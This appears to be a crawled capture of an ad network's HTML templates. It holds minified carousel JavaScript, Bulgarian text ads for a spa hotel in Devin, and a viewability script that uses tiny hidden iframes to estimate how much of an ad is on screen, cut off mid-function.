AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide1 .slides li'))
      , c1 = new Carousel({
          name: 'slide1',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide1 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide1 .controls li')),
          autoplay: true,
        })
      , s1 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c1.next()
              break

            case 'right':
              c1.prev()
              break
          }
        })

    c1.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s1.start.bind(s1), false)
      slide.addEventListener('touchmove', s1.move.bind(s1), false)
      slide.addEventListener('mouseenter', c1.stop.bind(c1), false)
      slide.addEventListener('mouseleave', c1.play.bind(c1), false)
    })
  })
</script>
          </head>
  <body>
                    <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>    <div class="carousel slide1">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
    <div class="i">
      <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
    </div>
              </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=JeFOgVTIdtjoKyZs4bn5JaRH0uaWS9znIX3lWf05gF4MYxpAS31X48YtGEVwbPLRWX3ByFVIItaxwuEgmSaAcH69Z8AzJC9vDFpbrWHG7HqXCQ4z2-QyIcXJOejHJFjsr7k0fY22qqsdv0APMG_djTdTVHKxjES_9Dz1LWxtvwUV9iHHyT38dFkgd5wg9m9Ivw0IswrAB2qmM52t-N_RCyTNo0IsLM8gYVJ6dB8R7B7rdlZyIDPf7jeOqVCNqvvX_guKQC_FmQTut2UhDzJqWawie4pTy5fGL525x1Bm31eM0QjZTlT8HNoIF4RIeXvzJk6GEFOmzWNr_HpQDr0CsA2bMKay0dbX4uSCdhW92qroS5vlkQtoHKa9z_dnehVPdQUy-k287__-HUNbE4H3ArgceJEKmy6ArzEESHy-L33XP1i17OlkvCqaDNaEa5zmj_hgqCBiVnn4BOeCqiHi3DMr_o8_8uRx7OB6yVhoMZyOFZEhme4hS8GkpfbaVW_LQptnO4YLrx9l_GrkMwGrFTISn2_cjxFDoX7hspNCT_O4t7kRqPq_W_52ce2KKSvKWFDyAk4SvptQfveTg7sDcHtGsBXH3YYT6TpDtBG-3tuR5hs-WtN9zlQhnzA3AMSaCvDd8S2F2Ch0gKwoA4Ftijw9MNUIDrEdFJxvfF6g5bPSCSDAPfSVTi0ZlBHHlvHab99OzYieWh3XjDW8rFTwzdhME7v13R-17nzYiNbS-W-PPtPpfmfalk173qbVgHy4Xo6twW3mtubB6ppGgl41HATrnvfs2NH9R3QM8HZYeYHgxvo8UxkrJtoo_mbZQXzeODrRPconV6zFMOTk1PIOTSzNyspEj9ksaOL2ta7DkHU,
body_size: 4967
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 280px;
                background-color: #FFFFFF;
        font: 17px/1.25 Tahoma, Geneva, sans-serif;
        position: relative;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        margin-bottom: -4px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        margin: 10px 10px 0 10px;
        height: 95px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 18px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 3px 0 2px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

    
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:175px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:140px;opacity:.7;position:absolute;top:17.5px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:10px;left:11px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:7px;margin-right:8px;opacity:.6;width:7px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide1 .slides li'))
      , c1 = new Carousel({
          name: 'slide1',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide1 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide1 .controls li')),
          autoplay: true,
        })
      , s1 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c1.next()
              break

            case 'right':
              c1.prev()
              break
          }
        })

    c1.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s1.start.bind(s1), false)
      slide.addEventListener('touchmove', s1.move.bind(s1), false)
      slide.addEventListener('mouseenter', c1.stop.bind(c1), false)
      slide.addEventListener('mouseleave', c1.play.bind(c1), false)
    })
  })
</script>
          </head>
  <body>
                    <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>    <div class="carousel slide1">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
    <div class="i">
      <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
    </div>
              </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=ITWdc4vuqVE1-KXA2R93UlgBsgBVPLK5dE5VKmzE2523Uafwp_uxhOLkdRxEagjMf2e_9zjAQzA2jJnfrX9BX6fTVE9hIJebuR2ExU9yAm05_xZwISo2kUGb9fmKqcEWo4eI6UW-Be7BhF8lObE2E7I14oCENPFhsjoUrbeS4wFSWfdArY_Jn_V_IMuaBWYxzUV2QhV7ZDr9tANfXw42n6nuCemj-x47LVcx5zUCYwOYGrrJ-m5UleQfY0GmrkZMByyUO-v3331U8dlZH7ViyukWPkcg_Nz0E6oz4o6ycwQFvkSJCLv3fMct-pY8Su-3ZfRCPFF1Yzj5rQ85KBPVm-Es95CmAg__K2PMvamMsArCT0RSOQHXV1G-1fAGYDEvZxT4wW6d7iGswa41sZXd6R2wR8nzAgp2vNwLmcuEARDcLwzCJbFUz-0pbDQfvyiOCVIbRh65Z-34ydAPacbT37x_5rwdRX6gl4w0QK8HGqkpOb7Y98u5v7YbGJJA-4SsTxkKW5X53TpwuuIGWEdVUnQYlT8u1Oc2Wz-4HfYSVy6C6M1VjifmOKs0XPL1ANhiE5WoNnqtqH5Cqjfe3qh4y1QjxYSrUdVnLQI4OnVVQFrcoPXNx_4yBaebQBfof93_93O0tTd67YG9-pqY05_YLB3RUAwwwKjhn9PBEQynl6mxhzqKje6ZnYzAIWlUoA-2Vx6zD6NTaCH4ocRNHhY-6dWTGSfH65nw5P3dJFHuLdnb1YHARSyLmdoVop_hSOtLGZf8eRNUcCQygcQOKdI5XqIyQMoSlHGJzwPgLwMplcZah1Xqjero9Y3Ww7GfQrS-Nle0qKZWhXWXSo5vylYocv13vZBvR_iQ24aInhXWvUcJ-rFtAqLZ4eXChDl1B34Z54YzJNFoyPo,
body_size: 1565
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        position: relative;
        width: 600px;
        height: 220px;
                padding: 0;
        margin: 0;
        background-color: #FFFFFF;
        font: 18px/1.25 Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        float: left;
        width: 293px;
        height: 220px;
        background-size: 293px 220px;
      }

      .i {
        float: left;
        width: 287px;
        padding: 20px 10px 0 10px;
      }

      .a {
        margin: 0 0 10px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

      .f {
        color: #1E90FF;
        text-decoration: none;
        font-size: 14px;
      }
      .f:hover {
        text-decoration: underline;
      }

          </style>
      </head>
  <body>
                <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>      <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/400x300_1881_60d97d010f1f7c15aebd17994ca733060c79bdc4f1cee1d0ec08d1bcbcba4865.webp)"
class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
    <div class="i">
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
      <a class="f" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">ismena.bg</a>
    </div>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=JQDflg4iZ_NzryT3ZHewyIfiFW5dJ3lbtl8eTn4HEnirGHAZKmGour5v9krfW2g2FHpgAM4pNa0-xPEcwjL5cZslKp19pwDUKhqj-TCjjtSiBMpycNlkJB79u_oOuEEztjGX2yUAINOmu93sAoiY3r7h-O6uMon1GIp3EYGND-SjA8flytYZtm6V0ofdI_wXj0BNoYrrbkgfCqgR58A-Mf6lgw281L_bFwz9dJLn9hWJ4zSmNZ0tI-PNWqf1kN8I
body_size: 2003
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 600
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

